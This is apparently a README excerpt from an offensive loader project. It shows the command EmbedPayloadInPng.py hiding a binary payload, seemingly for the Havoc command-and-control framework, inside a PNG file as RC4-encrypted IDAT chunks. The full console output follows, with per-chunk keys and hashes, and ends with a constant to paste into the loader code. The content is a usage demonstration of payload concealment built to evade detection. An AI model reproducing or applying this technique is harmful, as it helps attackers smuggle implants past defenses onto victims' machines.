 → ezloader python EmbedPayloadInPng.py -i test.bin -png test.png -o havoc.png
[>] Created IDAT Of Length [167] And Hash [0x43d3839a]
[>] Created IDAT Of Length [8192] And Hash [0x726befaf]
[i] Encrypted IDAT With RC4 Key: 5c30d7b534a541389cbfaf04f9e32fb1
[>] Created IDAT Of Length [8192] And Hash [0x51742cb]
[i] Encrypted IDAT With RC4 Key: d4b771c9aff44535185d249eb08f0f9d
[>] Created IDAT Of Length [8192] And Hash [0xa556a176]
[i] Encrypted IDAT With RC4 Key: f999b5b22cff2fbae52f77478430b7c8
[>] Created IDAT Of Length [8192] And Hash [0x11b69283]
Teamserver Chat
[i] Encrypted IDAT With RC4 Key: 68cbb4de8b12fb8cb971b444def1f99e
[>] Created IDAT Of Length [8192] And Hash [0x631a7623]
[i] Encrypted IDAT With RC4 Key: 2bbf41d01647a54a5a209e3af95f5866
[>] Created IDAT Of Length [8192] And Hash [0xc7ef661a]
[i] Encrypted IDAT With RC4 Key: 61117fed48afe9298e5f58e3fd12ae94
[>] Created IDAT Of Length [8192] And Hash [0x519de97c]
[i] Encrypted IDAT With RC4 Key: fa4927a3235356cbf52213de874b2239
[>] Created IDAT Of Length [8192] And Hash [0xf47f7bc0]
[i] Encrypted IDAT With RC4 Key: 568c3d3aa38a81826d01ba45a229437b
[>] Created IDAT Of Length [8192] And Hash [0x6f2e2481]
[i] Encrypted IDAT With RC4 Key: a974a32d53331a0cc30b692fe8c205e9
[>] Created IDAT Of Length [8192] And Hash [0x3e94e865]
[i] Encrypted IDAT With RC4 Key: 47393da481322fb95536c9ffa0551c23
[>] Created IDAT Of Length [8192] And Hash [0xeb6639f6]
[i] Encrypted IDAT With RC4 Key: 85a52c7bec97cb0293f0b5a0374d58e8
[>] Created IDAT Of Length [8192] And Hash [0x99d1649]
[i] Encrypted IDAT With RC4 Key: 85616f0332147af1b9cc7cc059897229
[>] Created IDAT Of Length [5839] And Hash [0x1967c4e1]
[i] Encrypted IDAT With RC4 Key: dd1bd52e0587d8ebc08d6d3e0de43bc8
[*] 'havoc.png' is created!
[i] Copy The Following To Your Code:
const MARKED_IDAT_HASH: u32 = 0x43D3839A